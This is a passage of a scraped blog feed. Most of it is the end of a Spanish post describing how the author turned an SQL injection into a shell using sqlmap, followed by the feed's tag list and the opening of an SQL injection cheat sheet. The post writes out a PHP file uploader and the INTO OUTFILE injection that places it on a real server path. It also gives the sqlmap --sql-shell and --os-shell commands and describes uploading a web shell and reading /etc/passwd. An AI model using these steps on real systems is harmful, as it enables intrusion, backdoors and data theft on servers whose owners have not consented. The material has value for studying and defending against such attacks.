lime;\"\u003EPHPSESSID=13882931834931984318\u003C\/span\u003E simplemente queda borrar los números \u0026nbsp;quedando solamente el \u003Cspan style=\"color: lime;\"\u003EPHPSESSID=\u003C\/span\u003E esto se puede realizar utilizando el Addon\u0026nbsp;\u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDespués de realizar estos pasos para obtener un Full Path Disclosure, el resultado fue exitoso, mostrándome el siguiente mensaje:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003EWarning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in \/espejo\/htdocs.v2\/portalnuevo\/buscadores\/portal_contenidos.php on line 79\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nConociendo el path completo del servidor, solo me faltaba buscar el código php de un upload para convertirlo en HEX e inyectarlo en el SQLMap. Seguidamente tenia que convertir el siguiente código a HEX:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003E\u0026lt;form enctype=\"multipart\/form-data\" action=\"upload.php\" method=\"POST\"\u0026gt;\u0026lt;input name=\"uploadedfile\" type=\"file\"\/\u0026gt;\u0026lt;input type=\"submit\" value=\"Upload File\"\/\u0026gt;\u0026lt;\/form\u0026gt; \u0026lt;?php $target_path=basename($_FILES['uploadedfile']['name']);if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'],$target_path)){echo basename($_FILES['uploadedfile']['name']).\" has been uploaded\";}else{echo \"Error!\";}?\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAhora entre al sitio web http:\/\/www.string-functions.com\/string-hex.aspx y coloque el código del upload para convertirlo a HEX, dando como resultado lo siguiente:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\[base64]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRealizado todo lo anterior, entre nuevamente a SQLMap y coloque el siguiente comando para moverme por el servidor mediante comandos SQL.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --sql-shell\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/14kva89.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i49.tinypic.com\/14kva89.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora como ya tenia el control del servidor mediante comandos SQL, tenia que inyectar con \u003Cspan style=\"color: lime;\"\u003ESELECT + 0x + Codigo HEX + INTO OUTFILE + Full Path + Nombre del Upload\u003C\/span\u003E, quedando la inyección de la siguiente manera:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003Eselect [base64]\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cspan style=\"color: lime;\"\u003Einto \"\/espejo\/htdocs.v2\/portalnuevo\/buscadores\/upload.php\";\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEn la cual SQLMap devuelve el siguiente resultado, indicando que el upload subió perfectamente sin problema alguno, como se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2r4776s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"125\" src=\"http:\/\/i48.tinypic.com\/2r4776s.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora solo me quedaba abrir mi navegador y dirigirme a la ruta en la cual subí el upload.php la cual fue totalmente un éxito.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/9r7qtg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/9r7qtg.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBien ahora como ya tenia el upload.php y mi objetivo era obtener el control total del servidor, subi una web shell la cual se ejecuto perfectamente.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/10pwpaq.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/10pwpaq.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nComo ya es de conocimiento SQLMap contiene una series de comandos que nos ayuda mucho al momento que estamos realizando una auditoria, pues también ofrece un comando para subir una web shell de una forma mas rápida a la forma de dicha herramienta.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEl comando --os-shell en SQLMap permitirá subir un uploader (sqlmap file uploader) algo parecido a lo anterior pero al estilo SQLMap :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nPara realizar este paso utilizando dicho comando, teclearemos en la herramienta lo siguiente:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --os-shell\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nLa herramienta nos preguntara en que lenguaje de programación esta basada el sitio web, en este caso el sitio web que ando auditando esta en PHP, por lo que sqlmap lo enumera como (default) tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/2u4r3ar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i45.tinypic.com\/2u4r3ar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDespués de colocar el numero por default o simplemente presionando enter, la herramienta nos pedirá que coloquemos el path completo del servidor la cual hemos obtenido mediante un Full Path Disclosure, después de ello, confirmaremos dicho path para que la herramienta trate de subir el uplader en el servidor.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/3505dts.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"26\" src=\"http:\/\/i49.tinypic.com\/3505dts.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSeguidamente si hemos colocado el path correctamente, obtendremos el uploader en el servidor, esta se nombra muchas veces como tmpjdjsk.php.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/5pqtu8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"http:\/\/i45.tinypic.com\/5pqtu8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora para confirmar y visualizar el uploader que subió la herramienta, abriremos la URL que la misma nos proporciono, apreciando-la de la siguiente manera:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i50.tinypic.com\/20j4uxk.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i50.tinypic.com\/20j4uxk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDesde allí podemos subir nuestra web shell o cualquier archivo que nos gustaría tener dentro del servidor web.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDespués que la herramienta ha realizado todo lo anterior, nos deja una session del os-shell para movernos por el servidor mediante comandos como ls - dir - cat u otros. Esto se puede ya que en si es un backdoor que SQLMap ha subido al servidor.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEjemplo del comando cat \/etc\/passwd:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2motcb9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/2motcb9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEjemplo del comando uname -a y ls:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2dhz6v9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/2dhz6v9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nY por ultimo la web que hemos auditado ha quedado totalmente vulnerado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBueno, esto fue lo que me paso hace algunos dias, lo escribo no tal solo por aburrirlos, si no para que quiza alguno de ustedes lo ponga en practica en sus Pruebas de Penetración.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEspero les sirva, un saludo y hasta la próxima ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFollowMe:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\" style=\"text-align: left;\"\u003Ehttps:\/\/twitter.com\/CalebDrugs\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8261247240283779090\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/conseguir-shell-desde-un-sqli-con-sqlmap.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8261247240283779090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8261247240283779090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/01\/conseguir-shell-desde-un-sqli-con-sqlmap.html","title":"Conseguir Shell por SQLi con SQLMap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/2466wqc_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Hack%20Tips?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21750
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+Tips?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Hack%20Tips"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Hack+Tips\/-\/Hack+Tips?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"63"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3410178529983873294"},"published":{"$t":"2016-03-21T18:30:00.000-03:00"},"updated":{"$t":"2016-03-21T18:30:11.071-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutoriales"}],"title":{"type":"text","$t":"SQL Injection Cheat Sheet"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s1600\/sqli-sql-injection.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPT_jLNTVvD2FSdZFqEIF36TCKXAT7t011Yj0eJ1F83snV-AlJ_42oz_WBSuuU8mzs3718dODlVAgLv06sBClvx_Ur6aPPIlqM0JqOW7ESSJl17Gi_cQFZzFwOXB2NzhMrkLa9sWXQq7h\/s640\/sqli-sql-injection.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin duda uno de los ataques más conocidos e importantes en el mundo del Hacking y PenTest son las \u003Cb\u003Einyecciones SQL\u003C\/b\u003E, esto se debe a que la gran mayoría de sistemas usan los gestores de Bases de Datos SQL y a que en el pasado por faltas en protocolos de seguridad existía una cantidad muy elevada de sistemas y sitios webs vulnerables a\u0026nbsp; este tipo de ataques. A pesar de que la seguridad ya es un tema que se toma en serio, aun existen muchos sistemas vulnerables a estos ataques y las SQLi siguen siendo la primera carta bajo la manga de muchos hackers.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExisten un \u003Cb\u003E\u003Ca href=\"http:\/\/www.kitploit.com\/search\/label\/SQLi\" target=\"_blank\"\u003Esin fin de herramientas\u003C\/a\u003E \u003C\/b\u003Eque ayudan a la explotación de una vulnerabilidad de este tipo, pero estas herramientas no son infalibles y en muchos casos no pueden ser usadas, entregan falsos negativos o hacen mucho ruido por la cantidad de consultas que hacen (en algunos casos generan incluso DoS).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;Si te interesa el mundo del Hacking y PenTest 